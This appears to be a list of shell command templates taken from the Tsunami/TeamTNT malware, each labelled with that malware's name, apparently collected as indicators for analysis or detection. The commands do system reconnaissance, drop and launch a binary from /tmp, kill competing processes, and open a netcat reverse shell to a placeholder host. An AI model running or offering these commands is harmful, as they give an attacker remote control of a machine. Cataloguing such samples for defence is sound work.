 export PATH=$PATH:/var/bin;(cat /proc/cpuinfo;cat /proc/version;cat /proc/meminfo;id;uptime||cat /proc/uptime;cat /etc/hostname;netstat -tauenv)2>/d
ev/null
Malware Tsunami, TeamTNT
trap  1;(cat /tmp/.o > %s; chmod 755 %s; trap '' 1;((killall -9 %s || kill -9 %d);kill -9 %d ;./%s &)) 2> /dev/null Malware Tsunami, TeamTNT
export HOME=/tmp;export PATH=$PATH:/var/bin;trap '' 1 2; sh -c 'nc %s -e /bin/sh ' 2>/dev/null & Malware Tsunami, TeamTNT
(gcc -o %s /tmp/.c; rm -rf /tmp/.c; ;sh -c "trap '' 1;(kill -9 %d; %s &)&)"& > /dev/null 2>&1 Malware Tsunami, TeamTNT
export HOME=/;export PATH=$PATH:/var/bin;trap '' 1;((%s) 1>&- 2>&-  > /dev/null 2>&1) & Malware Tsunami, TeamTNT
export HOME=/tmp;export SHELL=/bin/bash;export PATH=$PATH:/var/bin;(%s) 2>/dev/null Malware Tsunami, TeamTNT
export HOME=/tmp;export PATH=$PATH:/var/bin;(%s)2>/dev/null Malware Tsunami, TeamTNT
export PATH=$PATH:/var/bin;(%s)2>/dev/null Malware Tsunami, TeamTNT